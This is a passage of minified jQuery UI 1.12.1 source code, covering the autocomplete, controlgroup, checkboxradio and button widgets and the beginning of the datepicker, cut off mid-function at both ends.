regex.test($.trim($(this).children(".ui-menu-item-wrapper").text()));});}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea||!isInput&&this._isContentEditable(this.element);this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}break;case keyCode.TAB:if(this.menu.active)this.menu.select(event);break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine)this._value(this.term);this.close(event);event.preventDefault();}break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible"))event.preventDefault();return;}if(suppressKeyPressRepeat)return;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;if(this.element[0]!==$.ui.safeActiveElement(this.document[0]))this.element.trigger("focus");});},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item}))if(event.originalEvent&&/^key/.test(event.originalEvent.type))this._value(item.value);label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}if(false!==this._trigger("select",event,{item}))this._value(item.value);this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source")this._initSource();if(key==="appendTo")this.menu.element.appendTo(this._appendTo());if(key==="disabled"&&value&&this.xhr)this.xhr.abort();},_isEventTargetInWidget:function(event){var menuElement=this.menu.element[0];return event.target===this.element[0]||event.target===menuElement||$.contains(menuElement,event.target);},_closeOnClickOutside:function(event){if(!this._isEventTargetInWidget(event))this.close();},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr)that.xhr.abort();that.xhr=$.ajax({url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else this.source=this.options.source;},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength)return this.close(event);if(this._trigger("search",event)===false)return;return this._search(value);},_search:function(value){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex)this.__response(content);this.pending--;if(!this.pending)this._removeClass("ui-autocomplete-loading");},this);},__response:function(content){if(content)content=this._normalize(content);this._trigger("response",null,{content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else this._close();},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value())this._trigger("change",event,{item:this.selectedItem});},_normalize:function(items){if(items.length&&items[0].label&&items[0].value)return items;return $.map(items,function(item){if(typeof item==="string")return {label:item,value:item};return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus)this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"});},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").append($("<div>").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine)this._value(this.term);this.menu.blur();return;}this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}},_isContentEditable:function(element){if(!element.length)return false;var editable=element.prop("contentEditable");if(editable==="inherit")return this._isContentEditable(element.parent());return editable==="true";}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch)return;if(content&&content.length)message=this.options.messages.results(content.length);else message=this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var widgetsAutocomplete=$.ui.autocomplete;var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;var widgetsControlgroup=$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:true,items:{"button":"input[type=button], input[type=submit], input[type=reset], button, a","controlgroupLabel":".ui-controlgroup-label","checkboxradio":"input[type='checkbox'], input[type='radio']","selectmenu":"select","spinner":".ui-spinner-input"}},_create:function(){this._enhance();},_enhance:function(){this.element.attr("role","toolbar");this.refresh();},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");if(this.options.items.controlgroupLabel)this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap();},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector)return;if(widget==="controlgroupLabel"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(".ui-controlgroup-label-contents").length)return;element.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>");});that._addClass(labels,null,"ui-widget ui-widget-content ui-state-default");childWidgets=childWidgets.concat(labels.get());return;}if(!$.fn[widget])return;if(that["_"+widget+"Options"])options=that["_"+widget+"Options"]("middle");else options={classes:{}};that.element.find(selector).each(function(){var element=$(this);var instance=element[widget]("instance");var instanceOptions=$.widget.extend({},options);if(widget==="button"&&element.parent(".ui-spinner").length)return;if(!instance)instance=element[widget]()[widget]("instance");if(instance)instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance);element[widget](instanceOptions);var widgetElement=element[widget]("widget");$.data(widgetElement[0],"ui-controlgroup-data",instance?instance:element[widget]("instance"));childWidgets.push(widgetElement[0]);});});this.childWidgets=$($.unique(childWidgets));this._addClass(this.childWidgets,"ui-controlgroup-item");},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data("ui-controlgroup-data");if(data&&data[method])data[method]();});},_updateCornerClass:function(element,position){var remove="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";var add=this._buildSimpleOptions(position,"label").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add);},_buildSimpleOptions:function(position,key){var direction=this.options.direction==="vertical";var result={classes:{}};result.classes[key]={"middle":"","first":"ui-corner-"+(direction?"top":"left"),"last":"ui-corner-"+(direction?"bottom":"right"),"only":"ui-corner-all"}[position];return result;},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,"ui-spinner");options.classes["ui-spinner-up"]="";options.classes["ui-spinner-down"]="";return options;},_buttonOptions:function(position){return this._buildSimpleOptions(position,"ui-button");},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,"ui-checkboxradio-label");},_selectmenuOptions:function(position){var direction=this.options.direction==="vertical";return {width:direction?"auto":false,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(direction?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(direction?"top":"left")},last:{"ui-selectmenu-button-open":direction?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(direction?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[position]};},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||"";current=$.trim(current.replace(controlgroupCornerRegex,""));result[key]=(current+" "+classes[key]).replace(/\s+/g," ");});return result;},_setOption:function(key,value){if(key==="direction")this._removeClass("ui-controlgroup-"+this.options.direction);this._super(key,value);if(key==="disabled"){this._callChildMethod(value?"disable":"enable");return;}this.refresh();},refresh:function(){var children,that=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);if(this.options.direction==="horizontal")this._addClass(null,"ui-helper-clearfix");this._initWidgets();children=this.childWidgets;if(this.options.onlyVisible)children=children.filter(":visible");if(children.length){$.each(["first","last"],function(index,value){var instance=children[value]().data("ui-controlgroup-data");if(instance&&that["_"+instance.widgetName+"Options"]){var options=that["_"+instance.widgetName+"Options"](children.length===1?"only":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options);}else that._updateCornerClass(children[value](),value);});this._callChildMethod("refresh");}}});$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:true,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var disabled,labels;var that=this;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length)$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){that.originalLabel+=this.nodeType===3?$(this).text():this.outerHTML;});if(this.originalLabel)options.label=this.originalLabel;disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;return options;},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null)this.options.disabled=this.element[0].disabled;this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");if(this.type==="radio")this._addClass(this.label,"ui-checkboxradio-radio-label");if(this.options.label&&this.options.label!==this.originalLabel)this._updateLabel();else{if(this.originalLabel)this.options.label=this.originalLabel;}this._enhance();if(checked){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");if(this.icon)this._addClass(this.icon,null,"ui-state-hover");}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus");},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus");}});},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!=="input"||!/radio|checkbox/.test(this.type))$.error("Can't create checkboxradio on element.nodeName="+nodeName+" and element.type="+this.type);},_enhance:function(){this._updateIcon(this.element[0].checked);},widget:function(){return this.label;},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector="input[name='"+$.ui.escapeSelector(name)+"']";if(!name)return $([]);if(this.form.length)group=$(this.form[0].elements).filter(nameSelector);else group=$(nameSelector).filter(function(){return $(this).form().length===0;});return group.not(this.element);},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.icon&&this.type==="checkbox")this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",checked)._toggleClass(this.icon,null,"ui-icon-blank",!checked);if(this.type==="radio")this._getRadioGroup().each(function(){var instance=$(this).checkboxradio("instance");if(instance)instance._removeClass(instance.label,"ui-checkboxradio-checked","ui-state-active");});},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove();}},_setOption:function(key,value){if(key==="label"&&!value)return;this._super(key,value);if(key==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",value);this.element[0].disabled=value;return;}this.refresh();},_updateIcon:function(checked){var toAdd="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space");}if(this.type==="checkbox"){toAdd+=checked?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,checked?"ui-icon-blank":"ui-icon-check");}else toAdd+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",toAdd);if(!checked)this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace);}else{if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon;}}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon)contents=contents.not(this.icon[0]);if(this.iconSpace)contents=contents.not(this.iconSpace[0]);contents.remove();this.label.append(this.options.label);},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.label!==null)this._updateLabel();if(isDisabled!==this.options.disabled)this._setOptions({"disabled":isDisabled});}}]);var widgetsCheckboxradio=$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:true},_getCreateOptions:function(){var disabled,options=this._super()||{};this.isInput=this.element.is("input");disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;this.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel)options.label=this.originalLabel;return options;},_create:function(){if(!this.option.showLabel&!this.options.icon)this.options.showLabel=true;if(this.options.disabled==null)this.options.disabled=this.element[0].disabled||false;this.hasTitle=!!this.element.attr("title");if(this.options.label&&this.options.label!==this.originalLabel)if(this.isInput)this.element.val(this.options.label);else this.element.html(this.options.label);this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();if(this.element.is("a"))this._on({"keyup":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click)this.element[0].click();else this.element.trigger("click");}}});},_enhance:function(){if(!this.element.is("button"))this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip();}},_updateTooltip:function(){this.title=this.element.attr("title");if(!this.options.showLabel&&!this.title)this.element.attr("title",this.options.label);},_updateIcon:function(option,value){var icon=option!=="iconPosition",position=icon?this.options.iconPosition:value,displayBlock=position==="top"||position==="bottom";if(!this.icon){this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");if(!this.options.showLabel)this._addClass("ui-button-icon-only");}else{if(icon)this._removeClass(this.icon,null,this.options.icon);}if(icon)this._addClass(this.icon,null,value);this._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,"ui-widget-icon-block");if(this.iconSpace)this.iconSpace.remove();}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space");}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(position);}},_destroy:function(){this.element.removeAttr("role");if(this.icon)this.icon.remove();if(this.iconSpace)this.iconSpace.remove();if(!this.hasTitle)this.element.removeAttr("title");},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?"before":"after"](this.iconSpace);},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?"append":"prepend"](this.icon);},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon)options.showLabel=true;this._super(options);},_setOption:function(key,value){if(key==="icon")if(value)this._updateIcon(key,value);else{if(this.icon){this.icon.remove();if(this.iconSpace)this.iconSpace.remove();}}if(key==="iconPosition")this._updateIcon(key,value);if(key==="showLabel"){this._toggleClass("ui-button-icon-only",null,!value);this._updateTooltip();}if(key==="label")if(this.isInput)this.element.val(value);else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition);}}this._super(key,value);if(key==="disabled"){this._toggleClass(null,"ui-state-disabled",value);this.element[0].disabled=value;if(value)this.element.blur();}},refresh:function(){var isDisabled=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");if(isDisabled!==this.options.disabled)this._setOptions({disabled:isDisabled});this._updateTooltip();}});if($.uiBackCompat!==false){$.widget("ui.button",$.ui.button,{options:{text:true,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text)this.options.showLabel=this.options.text;if(!this.options.showLabel&&this.options.text)this.options.text=this.options.showLabel;if(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary))if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end";}else{if(this.options.icon)this.options.icons.primary=this.options.icon;}this._super();},_setOption:function(key,value){if(key==="text"){this._super("showLabel",value);return;}if(key==="showLabel")this.options.text=value;if(key==="icon")this.options.icons.primary=value;if(key==="icons")if(value.primary){this._super("icon",value.primary);this._super("iconPosition","beginning");}else{if(value.secondary){this._super("icon",value.secondary);this._super("iconPosition","end");}}this._superApply(arguments);}});$.fn.button=(function(orig){return function(){if(!this.length||(this.length&&this[0].tagName!=="INPUT")||(this.length&&this[0].tagName==="INPUT"&&(this.attr("type")!=="checkbox"&&this.attr("type")!=="radio")))return orig.apply(this,arguments);if(!$.ui.checkboxradio)$.error("Checkboxradio widget missing");if(arguments.length===0)return this.checkboxradio({"icon":false});return this.checkboxradio.apply(this,arguments);};})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup)$.error("Controlgroup widget missing");if(arguments[0]==="option"&&arguments[1]==="items"&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if(arguments[0]==="option"&&arguments[1]==="items")return this.controlgroup.apply(this,[arguments[0],"items.button"]);if(typeof arguments[0]==="object"&&arguments[0].items)arguments[0].items={button:arguments[0].items};return this.controlgroup.apply(this,arguments);};}var widgetsButton=$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});var datepicker_instActive;function datepicker_getZindex(elem){var position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0)return value;}elem=elem.parent();}return 0;}function Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:"c-10:c+10",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(true,{},this.regional[""]);this.regional["en-US"]=$.extend(true,{},this.regional.en);this.dpDiv=datepicker_bindHover($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));}$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){datepicker_extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName==="div"||nodeName==="span");if(!target.id){this.uuid+=1;target.id="dp"+this.uuid;}inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName==="input")this._connectDatepicker(target,inst);else{if(inline)this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return {id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline,dpDiv:(!inline?this.dpDiv:datepicker_bindHover($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName))return;this._attachments(input,inst);input.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(inst);$.data(target,"datepicker",inst);if(inst.settings.disabled)this._disableDatepicker(target);},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,"appendText"),isRTL=this._get(inst,"isRTL");if(inst.append)inst.append.remove();if(appendText){inst.append=$("<span class='"+this._appendClass+"'>"+appendText+"</span>");input[isRTL?"before":"after"](inst.append);}input.off("focus",this._showDatepicker);if(inst.trigger)inst.trigger.remove();showOn=this._get(inst,"showOn");if(showOn==="focus"||showOn==="both")input.on("focus",this._showDatepicker);if(showOn==="button"||showOn==="both"){buttonText=this._get(inst,"buttonText");buttonImage=this._get(inst,"buttonImage");inst.trigger=$(this._get(inst,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$("<button type='button'></button>").addClass(this._triggerClass).html(!buttonImage?buttonText:$("<img/>").attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?"before":"after"](inst.trigger);inst.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else $.datepicker._showDatepicker(input[0]);return false;});}},_autoSize:function(inst){if(this._get(inst,"autoSize")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,"dateFormat");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++)if(names[i].length>max){max=names[i].length;maxI=i;}return maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?"monthNames":"monthNamesShort"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?"dayNames":"dayNamesShort")))+20-date.getDay());}inst.input.attr("size",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName))return;divSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,"datepicker",inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled)this._disableDatepicker(target);inst.dpDiv.css("display","block");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+id+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],"datepicker",inst);}datepicker_extendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth/2)-100+scrollX,(browserHeight/2)-150+scrollY];}this._dialogInput.css("left",(this._pos[0]+20)+"px").css("top",this._pos[1]+"px");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI)$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();$.removeData(target,"datepicker");if(nodeName==="input"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp);}else{if(nodeName==="div"||nodeName==="span")$target.removeClass(this.markerClassName).empty();}if(datepicker_instActive===inst)datepicker_instActive=null;},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName))return;nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=false;inst.trigger.filter("button").each(function(){this.disabled=false;}).end().filter("img").css({opacity:"1.0",cursor:""});}else{if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().removeClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",false);}}this._disabledInputs=$.map(this._disabledInputs,function(value){return (value===target?null:value);});},_disableDatepicker:function(target){var 